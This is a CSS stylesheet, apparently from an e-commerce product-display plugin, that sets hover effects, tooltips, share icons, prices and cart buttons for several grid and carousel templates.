.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-share-wrap a{
    margin:5px 7px;
    color: #6f6f6f;
    font-size: 16px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container{
    overflow: hidden;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before{
    content: '';
    position: absolute;
    z-index: 1;
    background-color: rgba(0,0,0,0.3);
    top:0;
    bottom: 0;
    left:0;
    right:0px;
    opacity: 0;
    visibility: visible;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -webkit-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-top-hover-wrap{
    position: absolute;
    z-index: 2;
    background-color: #3b8cd6;
    border-radius: 30px 0 0 30px;
    top:50%;
    padding:7px;
    right:-40px;
    opacity: 0;
    visibility: visible;
    -moz-transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    transform:translateY(-50%);
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -webkit-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out;
    -webkit-transition-delay: 0.25s;
    transition-delay: 0.25s;
}
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-top-hover-wrap {
    right:-80px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap {
    display: inline-block;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-icon-hover-wrap:nth-child(2),
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-icon-hover-wrap:nth-child(2),
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button + .psfw-button{
    border-left: 1px solid #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-icon-hover-wrap:first-child,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap:first-child {
    border-left: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a{
    color: #ffffff;
    display: inline-block;
    position: relative;
    font-size: 16px;
    background-color: transparent;
    padding: 5px 15px 5px 22px;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-icon-hover-wrap:nth-child(2) a,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-icon-hover-wrap:nth-child(2) a,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-icon-hover-wrap:nth-child(2) a,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap:nth-child(2) a {
    padding-right: 18px;
    padding-left: 18px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-icon-hover-wrap a .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-icon-hover-wrap a .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button a .psfw-span,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-icon-hover-wrap a .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap a .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a .psfw-span {
    position: absolute;
    background: #3b8cd6;
    color: #ffffff;
    font-size: 12px;
    padding:5px 8px;
    white-space: nowrap;
    right: 0;
    top: -40px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-icon-hover-wrap a .button-tooltip{
    top: -36px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-icon-hover-wrap a .button-tooltip:before,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-icon-hover-wrap a .button-tooltip:before,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button a .psfw-span:before,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-icon-hover-wrap a .button-tooltip:before,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap a .button-tooltip:before,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a .psfw-span:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width:5px;
    border-color: #3b8cd6 transparent transparent;
    bottom:-10px;
    right:20px;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap:hover .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap:hover .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button a:hover .psfw-span,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap:hover .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap:hover .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a:hover .psfw-span {
    visibility: visible;
    opacity: 1;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap:hover .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap:hover .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap:hover .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap:hover .psfw-top-hover-wrap {
    right: 0;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-category-wrap a:hover{
    color: #6f6f6f;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-category-wrap a:hover {
    color: #3b8cd6;
}
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color: #3b8cd6;
    color: #ffffff;
}
/**/
/*GRID-TEMPLATE-14*/
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-category-wrap a{
    color: #202020;
}
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a{
    margin:3px 1px;
    background-color: #3b8cd6;
    font-size: 16px;
    color: #ffffff;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    background-color:#202020;
}
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button a:before,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a:before{
    font-family: 'FontAwesome';
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a.added_to_cart:before {
    content: '\f07a';
}
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before {
    content: '\f067';
}
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap-contain .psfw-button a {
    padding-left: 18px;
}
.psfw-main-product-wrapper.psfw-grid-template-14 .psfw-icon-hover-wrap:nth-child(2) a,
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-icon-hover-wrap:nth-child(2) a {
    padding-right: 15px;
}
/**/
/*GRID-TEMPLATE-15*/
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap {
    text-align: center;
    font-family: 'Rubik', sans-serif;
    font-size: 13px;
    font-weight: 400;
    color: #909090;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-details-wrap {
    padding:20px;
    position: relative;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-category-wrap a {
    background-color:#e7e7e7;
    padding: 4px 10px;
    margin: 0 3px 5px;
    color: #545454;
    text-transform: uppercase;
    font-size: 12px;
    display: inline-block;
    border-radius: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-category-wrap {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 15px;
    text-transform: capitalize;
    color: #2a2a2a;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-price {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-price {
    font-size: 20px;
    font-weight: 700;
    color:#fd4455;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-price .price del,
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 16px;
    font-weight: 400;
    color: #909090;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-button a {
    display: inline-block;
    background-color:#fd4455;
    color: #ffffff;
    font-size: 13px;
    text-transform: uppercase;
    padding:20px;
    line-height: 1;
    font-weight: 400;
    min-width: 150px;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-share-wrap a{
    display:inline-block;
    color: #909090;
    font-size: 16px;
    margin:3px 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before {
    content: '';
    position: absolute;
    background-color: rgba(255,255,255,0.7);
    top:0;
    left: 0;
    right:0;
    bottom:0;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-top-hover-wrap {
    position: absolute;
    top:20px;
    right: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-icon-hover-wrap a{
    color: #fd4455;
    font-size: 20px;
    position: relative;
    display: inline-block;
    min-width: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-button {
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;

}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-button + .psfw-button {
    margin-top: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-icon-hover-wrap .button-tooltip {
    position: absolute;
    font-size: 13px;
    top: 50%;
    right: 100%;
    margin-right: 8px;
    white-space: nowrap;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    overflow: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-image-second-container{
    position: relative;
    overflow: hidden;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-buttons-collection {
    flex-flow: column wrap;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background-color: #ffffff;
    padding:50px 0;
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap:hover .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-image-hover-wrap:hover .psfw-button {
    -moz-transform:scale(1);
    -ms-transform:scale(1);
    -webkit-transform:scale(1);
    transform:scale(1);
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap:hover .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-image-hover-wrap:hover .psfw-button + .psfw-button{
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap:hover .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-image-hover-wrap:hover .psfw-buttons-collection {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap:hover {
    -moz-box-shadow: 0 0 24px rgba(192,192,192,0.7);
    -webkit-box-shadow: 0 0 24px rgba(192,192,192,0.7);
    -ms-box-shadow: 0 0 24px rgba(192,192,192,0.7);
    box-shadow: 0 0 24px rgba(192,192,192,0.7);
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-category-wrap a:hover {
    background-color: #fd4455;
    color:#fff;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    color: #fd4455;
}
.psfw-main-product-wrapper.psfw-grid-template-15 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color: #dc3e4d;
}
/**/
/*GRID-TEMPLATE-16*/
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap {
    background-color: #ffffff;
    font-size: 14px;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    color: #787878;
    border-radius: 5px;
    padding:15px;
    text-align: left;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-category-wrap {
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-category-wrap a {
    background-color: #f5f5f5;
    color: #1c1c1c;
    font-size: 12px;
    text-transform: capitalize;
    padding:3px 5px;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container{
    overflow:hidden;
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px solid #eeeeee;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 16px;
    font-weight: 700;
    color: #454545;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-price {
    font-size:16px;
    font-weight: 700;
    color:#00a1ff;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-price .price del,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-price .price del,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-price .price del,
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 13px;
    font-weight: 400;
    color: #787878;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-share-wrap a {
    width: 32px;
    height: 32px;
    line-height: 30px;
    border:2px solid #ebebeb;
    border-radius: 5px;
    display: inline-block;
    color: #000000;
    text-align: center;
    margin: 3px 3px 0 0;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-share-wrap a i,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-share-wrap a i{
    line-height: 30px;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-buttons-collection {
    position: absolute;
    bottom:0;
    left: 0;
    right:0;
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-button {
    text-align: center;
    float: left;
    width: 49%;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-button + .psfw-button {
    margin-left: 2%;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-button a {
    display: block;
    padding: 17px;
    line-height: 1;
    background-color: #ffffff;
    border:2px solid #ebebeb;
    border-radius: 3px;
    color: #000000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 400;
    margin-top: 0;
    
}
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-button a.add_to_cart_button.loading:after{
    margin-top: -6px;
}
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-top-hover-wrap .psfw-button a{
    padding: 0;
    width: 34px;
    height: 34px;
    text-align: center;
    line-height: 34px;
    font-size: 14px;
}
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-top-hover-wrap .psfw-button a i{
    display: block;
    line-height: 31px;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-top-hover-wrap {
    position: absolute;
    top:10px;
    right: 0;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-top-hover-wrap{
    display: block;
}
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-top-hover-wrap .psfw-button{
    position: relative;
    display: block;
    float: none;
    width: auto;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    margin-top: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-icon-hover-wrap a{
    display: inline-block;
    border:2px solid #ebebeb;
    border-radius: 5px;
    color: #000000;
    width: 34px;
    height: 34px;
    line-height: 30px;
    font-size: 14px;
    color: #000000;
    text-align: center;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-inner-wrap-contain .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .button-tooltip {
    display: block;
    position: absolute;
    right: 0;
    top: -2px;
    font-size: 12px;
    white-space: nowrap;
    vertical-align: top;
    border: 2px solid #ebebeb;
    padding: 0 10px;
    border-radius: 5px 0 0 5px;
    border-right: 0;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-icon-hover-wrap a:hover .button-tooltip {
    right: 100%;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-top-hover-wrap .button-tooltip{
    right: 2px;
    height: 34px;
    line-height: 32px;
}
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-inner-wrap-contain .psfw-top-hover-wrap a:hover .button-tooltip{
    color: #000;
    border-color: #ebebeb;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-7 .psfw-icon-hover-wrap a:hover {
    border-radius: 0 5px 5px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-16 .psfw-icon-hover-wrap a.psfw-text-empty:hover,
